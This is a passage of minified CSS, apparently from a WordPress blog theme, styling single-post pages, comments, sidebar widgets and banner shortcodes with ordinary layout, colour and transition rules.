0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots{text-align:center;position:absolute;bottom:20px;width:100%;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot{background:#868686;display:inline-block;height:10px;margin:0 5px;width:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-dots .owl-dot.active{background:transparent;border:1px solid #90c;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}.single-content .single-wrapper article .post-thumbnail-wrapper blockquote{border-left:3px solid #90c;font-size:24px;font-style:italic;font-family:Nunito Sans;letter-spacing:2px;margin:5%;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-thumbnail-wrapper blockquote{font-size:20px;}}.single-content .single-wrapper article .post-content-wrapper{margin-top:35px;padding-bottom:30px;border-bottom:1px solid #e0e0e0;}.single-content .single-wrapper article .post-content-wrapper .post-content blockquote{border-left:3px solid #90c;font-size:18px;font-style:italic;margin:2% 5%;}.single-content .single-wrapper article .post-content-wrapper .post-content blockquote p{line-height:1.4;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-content blockquote{font-size:16px;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta{margin-top:8%;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags{display:inline-block;width:50%;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags{width:100%;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag{font-size:15px;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag label{font-weight:normal;margin-right:10px;text-transform:uppercase;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a{background-color:#f9f6f1;color:#ababab;font-size:14px;margin-right:10px;padding:2px 15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a:hover{background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .single-post-tags .post-meta-tag a{display:inline-block;font-size:13px;margin-bottom:5px;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share{width:50%;display:inline-block;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share{padding-top:10px;width:100%;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper{text-align:right;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper{text-align:left;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share{list-style-type:none;list-style:none;padding:0;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li{display:inline-block;padding:0 3px;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li.social-label{text-transform:uppercase;}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-size:14px;text-align:center;width:40px;height:40px;line-height:38px;border:2px solid rgba(224, 224, 224, .5);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a{font-size:12px;width:30px;height:30px;line-height:28px;margin-bottom:3px;}}.single-content .single-wrapper article .post-content-wrapper .post-other-meta .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper .single-post-navigation{margin-top:70px;padding-bottom:15px;}.single-content .single-wrapper .single-post-navigation .nav-links{display:inline-block;width:50%;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous{text-align:left;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-left i{font-size:18px;margin-right:10px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.single-content .single-wrapper .single-post-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next{text-align:right;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-right i{font-size:18px;margin-left:10px;}.single-content .single-wrapper .single-post-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}.single-content .single-wrapper .author-info{padding:30px 20px;text-align:center;border-bottom:1px solid #e0e0e0;}.single-content .single-wrapper .author-info .author-avatar img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.single-content .single-wrapper .author-info .author-description .author-title{font-family:Nunito Sans;margin-top:20px;text-transform:uppercase;}.single-content .single-wrapper .author-info .author-description .author-title a{color:#212121;}.single-content .single-wrapper .author-info .author-description .author-title a:hover{color:#90c;}.single-content .single-wrapper .author-info .author-description .author-bio{font-family:Nunito Sans;font-style:italic;font-size:15px;padding:0 10%;}.single-content .single-wrapper .post-related{border-bottom:1px solid #e0e0e0;margin-top:60px;padding-bottom:70px;}.single-content .single-wrapper .post-related .related-title{font-size:34px;position:relative;padding-left:25px;padding-bottom:20px;}.single-content .single-wrapper .post-related .related-title:before{content:"/";color:#90c;position:absolute;left:0;}@media screen and (max-width:767px){.single-content .single-wrapper .post-related .related-title{font-size:24px;}}.single-content .single-wrapper .post-related .related-list{position:relative;}.single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-prev,.single-content .single-wrapper .post-related .related-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper .post-related .related-list .related-item .post-image{margin-bottom:20px;}.single-content .single-wrapper .post-related .related-list .related-item .post-image img{width:auto;margin:0 auto;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta{padding:0 10%;text-align:center;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta a{text-transform:uppercase;font-style:italic;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title{padding-top:0;line-height:1.5;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a{color:#212121;font-style:normal;text-transform:none;}.single-content .single-wrapper .post-related .related-list .related-item .post-meta .post-title a:hover{color:#90c;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev,.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev:hover,.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-prev{left:0;}.single-content .single-wrapper .post-related .related-list .owl-nav .owl-next{right:0;}#comments{margin-top:70px;}#comments .comments-title{font-family:Nunito Sans;font-size:34px;padding-left:25px;padding-bottom:20px;position:relative;}#comments .comments-title:before{content:"/";color:#90c;left:0;position:absolute;}@media screen and (max-width:767px){#comments .comments-title{font-size:24px;}}#comments .post-comments-list .comment-list{padding:0;list-style:none;list-style-type:none;}#comments .post-comments-list .comment-list li.pingback .comment-body .author-avatar{width:0;}#comments .post-comments-list .comment-list li.pingback .comment-body .comment-text{padding-left:0;}#comments .post-comments-list .comment-list li .comment-body{padding:10px 0;margin-bottom:10px;}#comments .post-comments-list .comment-list li .comment-body .author-avatar{width:90px;float:left;}#comments .post-comments-list .comment-list li .comment-body .author-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}#comments .post-comments-list .comment-list li .comment-body .comment-text{padding-left:90px;}#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name{color:#212121;font-size:15px;font-weight:700;text-transform:uppercase;}#comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a{font-weight:700;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta{padding-top:5px;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date{color:#757575;font-size:15px;font-style:italic;float:left;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a{color:#757575;font-family:Nunito Sans;font-style:italic;font-weight:700;margin-left:15px;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover{color:#90c;}#comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child{padding-left:15px;border-left:1px solid #e0e0e0;}#comments .post-comments-list .comment-list li .comment-body .comment-text .text{margin-top:5px;line-height:1.8;}#comments .post-comments-list .comment-list li .children{border-left:1px solid #e0e0e0;margin-left:70px;margin-bottom:20px;padding-left:15px;}@media screen and (max-width:991px){#comments .post-comments-list .comment-list li .children{margin-left:35px;padding-left:10px;}}@media screen and (max-width:767px){#comments .post-comments-list .comment-list li .children{margin-left:10px;padding-left:5px;}}#comments .post-comments-list .comment-list .children{list-style:none;list-style-type:none;}#comments .post-comments-form{border-top:1px solid #e0e0e0;margin-top:50px;padding-top:50px;}#comments #respond-wrapper h3,#comments .comment-respond h3{font-family:Nunito Sans;font-size:34px;padding-left:25px;padding-bottom:10px;position:relative;}#comments #respond-wrapper h3:before,#comments .comment-respond h3:before{content:"/";color:#fd6500;left:0;position:absolute;}@media screen and (max-width:767px){#comments #respond-wrapper h3,#comments .comment-respond h3{font-size:24px;}}#comments #respond-wrapper .comment-form,#comments .comment-respond .comment-form{margin-top:20px;}#comments #respond-wrapper .comment-form input,#comments .comment-respond .comment-form input,#comments #respond-wrapper .comment-form textarea,#comments .comment-respond .comment-form textarea{background-color:#f9f6f1;border:none;padding:10px 15px;height:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}#comments #respond-wrapper .comment-form input:focus,#comments .comment-respond .comment-form input:focus,#comments #respond-wrapper .comment-form textarea:focus,#comments .comment-respond .comment-form textarea:focus{outline:none;}#comments #respond-wrapper .comment-form textarea,#comments .comment-respond .comment-form textarea{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}#comments #respond-wrapper .comment-form .logged-in-as,#comments .comment-respond .comment-form .logged-in-as{font-style:italic;}#comments #respond-wrapper .comment-form .comment-form-comment,#comments .comment-respond .comment-form .comment-form-comment{margin-top:10px;}#comments #respond-wrapper .comment-form .submit,#comments .comment-respond .comment-form .submit{background:none;border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin-top:20px;text-transform:uppercase;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#comments #respond-wrapper .comment-form .submit:hover,#comments .comment-respond .comment-form .submit:hover{background:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#comments .comment-respond{margin-bottom:15px;}#comments .comment-respond h3{font-size:24px;}#comments .comment-respond h3 small{margin-left:10px;font-style:italic;}.has-left-sidebar{float:right !important;}.left-sidebar{float:left !important;}aside{margin-bottom:30px;}.widget-title{font-family:Nunito Sans;font-size:24px;margin-top:0;position:relative;padding-left:18px;}.widget-title:before{content:"/";color:#90c;left:0;position:absolute;}@media screen and (max-width:767px){.widget-title{font-size:20px;}}.widget_categories ul,.widget_archive ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_categories ul li,.widget_archive ul li{padding:8px 0;position:relative;}.widget_categories ul li:last-child,.widget_archive ul li:last-child{padding-bottom:0;}.widget_categories ul li a,.widget_archive ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_categories ul li a:hover,.widget_archive ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_categories ul li .list-count,.widget_archive ul li .list-count,.widget_categories ul li .archive-count,.widget_archive ul li .archive-count{float:right;}.widget_categories ul li ul,.widget_archive ul li ul{padding-left:20px;}.widget_categories select,.widget_archive select{margin-top:15px;}.widget_categories select:focus,.widget_archive select:focus{outline:none;}.widget_calendar .calendar_wrap table{width:100%;border:1px solid #e0e0e0;text-align:center;}.widget_calendar .calendar_wrap table th{border-bottom:1px solid #e0e0e0;text-align:center;padding:5px 0;background:#90c;color:#fff;}.widget_calendar .calendar_wrap table td{border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:5px 0;}.widget_pages ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_pages ul li{padding:8px 0;}.widget_pages ul li:last-child{padding-bottom:0;}.widget_pages ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_pages ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_pages ul li ul.children{padding-left:20px;}.widget_meta ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_meta ul li{padding:8px 0;}.widget_meta ul li:last-child{padding-bottom:0;}.widget_meta ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_meta ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_comments ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_recent_comments ul li{padding:8px 0;}.widget_recent_comments ul li:last-child{padding-bottom:0;}.widget_recent_comments ul li span{color:#ababab;font-style:italic;}.widget_recent_comments ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_comments ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_comments ul li a.url{color:#ababab;}.widget_recent_comments ul li a.url:hover{color:#90c;}.widget_recent_entries ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_recent_entries ul li{padding:8px 0;}.widget_recent_entries ul li:last-child{padding-bottom:0;}.widget_recent_entries ul li a{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_recent_entries ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_rss > ul{list-style:none;list-style-type:none;padding:0;margin:0;}.widget_rss > ul li{padding:8px 0;}.widget_rss > ul li:last-child{padding-bottom:0;}.widget_rss > ul li a{color:#ababab;font-style:italic;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_rss > ul li a:hover{margin-left:10px;color:#90c;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.widget_nav_menu ul{padding:0;margin:0 0 1.75em 1.25em;}.widget_nav_menu ul li{padding:3px 0;}.widget_nav_menu ul li > ul{margin-bottom:0;}.widget_search .search-form{position:relative;background-color:#faf8f4;border-radius:30px;}.widget_search .search-form label{display:block;}.widget_search .search-form label input[type="search"]{width:calc(100% - 60px);height:40px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:30px;-webkit-border-top-left-radius:30px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:30px;-moz-border-radius-topleft:30px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:30px;border-top-left-radius:30px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;}.widget_search .search-form .search-submit{width:60px;padding:0;position:absolute;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:none;outline:none;}.widget_search .search-form .search-submit:hover{color:#90c;}.widget_search .search-form .search-submit:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.widget_tag_cloud .tagcloud{color:#ababab;}.widget_tag_cloud .tagcloud a{display:inline-block;margin-top:10px;color:#ababab;font-family:Nunito Sans;font-style:italic;}.widget_tag_cloud .tagcloud a:hover{color:#90c;}.widget-post-thumbnail ul{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:20px;}.widget-post-thumbnail ul.thumb_left li{padding-bottom:15px;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-image{width:28%;float:left;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content{width:65%;float:right;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4{margin-bottom:0;margin-top:0px;font-size:14px;line-height:1.6;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a{color:#212121;font-weight:600;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content h4 a:hover{color:#90c;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta{font-style:italic;margin-bottom:10px;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span{margin-right:5px;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta span:last-child{margin-right:0;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta time{color:#ababab;font-style:italic;}.widget-post-thumbnail ul.thumb_left li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i{margin-right:5px;}select{max-width:100%;}select:focus{outline:none;}@media screen and (max-width:991px){.archive-sidebar,.single-sidebar{margin-top:30px;}}@media screen and (max-width:767px){.archive-sidebar,.single-sidebar{margin-top:30px;}}.search-form{position:relative;background-color:#faf8f4;border-radius:30px;max-width:500px;}.search-form label{display:block;}.search-form label input[type="search"]{width:calc(100% - 60px);height:40px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:30px;-webkit-border-top-left-radius:30px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:30px;-moz-border-radius-topleft:30px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:30px;border-top-left-radius:30px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;}.search-form .search-submit{width:60px;padding:0;position:absolute;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:none;outline:none;}.search-form .search-submit:hover{color:#90c;}.search-form .search-submit:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}p.search-not-found{padding-bottom:10px;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper{position:relative;text-align:center;text-transform:uppercase;-webkit-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .45);box-shadow:0 10px 15px 0 rgba(51, 51, 51, .45);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner{background:rgba(153, 0, 204, .2);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner:after{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper:hover .banner-content-inner .banner-content{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper img{width:100%;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before{content:'';border-top:1px solid #fff;border-bottom:1px solid #fff;opacity:0;position:absolute;top:30px;right:30px;bottom:30px;left:30px;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:before{top:15px;right:15px;bottom:15px;left:15px;}}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after{content:'';border-right:1px solid #fff;border-left:1px solid #fff;opacity:0;position:absolute;top:30px;right:30px;bottom:30px;left:30px;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0);transform:scale(1, 0);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner:after{top:15px;right:15px;bottom:15px;left:15px;}}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content{position:absolute;top:50%;left:0;width:100%;opacity:0;color:#fff;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_1 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-weight:300;color:#fff;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper{position:relative;text-align:center;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner{background-color:rgba(0, 0, 0, .3);padding-top:30px;top:0;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner{padding-top:10px;}}.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-description{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper:hover .banner-content-inner .banner-content .banner-viewmore{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner{background-color:rgba(0, 0, 0, 0);position:absolute;top:45%;left:0;bottom:0;right:0;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{color:#fff;font-size:34px;margin-top:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-size:24px;}}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{color:#ababab;opacity:0;padding:0 15%;padding-bottom:15px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{display:none;}}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{display:block;padding-bottom:5px;}}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore{border:2px solid rgba(224, 224, 224, .5);background-color:transparent;color:#90c;font-weight:700;opacity:0;padding:8px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_2 .banner-content-wrapper .banner-content-inner .banner-content .banner-viewmore:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper{position:relative;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper:hover .banner-image img{-webkit-transform:translate(30px, 50px);-ms-transform:translate(30px, 50px);-o-transform:translate(30px, 50px);transform:translate(30px, 50px);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image{position:relative;margin-right:30px;margin-bottom:50px;}.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image:after{content:"";width:80%;height:80%;position:absolute;bottom:0;right:0;background:#90c;-webkit-transform:translate(30px, 50px);-ms-transform:translate(30px, 50px);-o-transform:translate(30px, 50px);transform:translate(30px, 50px);}.banner-shortcode-wrapper.style_3 .banner-content-wrapper .banner-image img{position:relative;z-index:2;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);-moz-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);}.banner-shortcode-wrapper.style_4 .banner-content-wrapper{position:relative;}.banner-shortcode-wrapper.style_4 .banner-content-wrapper:hover .banner-image img{-webkit-transform:translate(-30px, 50px);-ms-transform:translate(-30px, 50px);-o-transform:translate(-30px, 50px);transform:translate(-30px, 50px);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image{position:relative;margin-left:30px;margin-bottom:50px;text-align:right;}.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image:after{content:"";width:80%;height:60%;position:absolute;bottom:0;left:0;background:#f0f2f2;-webkit-transform:translate(-30px, 50px);-ms-transform:translate(-30px, 50px);-o-transform:translate(-30px, 50px);transform:translate(-30px, 50px);}.banner-shortcode-wrapper.style_4 .banner-content-wrapper .banner-image img{position:relative;z-index:2;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);-moz-box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);box-shadow:0 10px 15px 0 rgba(51, 51, 51, .25);}.banner-shortcode-wrapper.style_5 .banner-content-wrapper{position:relative;text-align:center;overflow:hidden;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content{position:absolute;top:50%;left:0;width:100%;color:#fff;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{color:#fff;font-size:80px;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-size:60px;}}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-size:30px;}}.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content .banner-description{font-size:16px;font-weight:600;letter-spacing:2px;margin-top:15px;text-transform:uppercase;}@media screen and (max-width:767px){.banner-shortcode-wrapper.style_5 .banner-content-wrapper .banner-content-inner .banner-content 